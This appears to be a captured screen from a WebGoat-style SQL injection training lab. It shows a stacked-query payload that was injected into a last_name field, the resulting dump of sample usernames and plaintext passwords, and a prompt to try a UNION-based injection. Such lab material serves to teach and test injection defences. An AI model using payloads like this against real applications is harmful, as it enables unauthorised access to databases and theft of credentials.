 Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = '';SELECT * FROM user_system_data;--'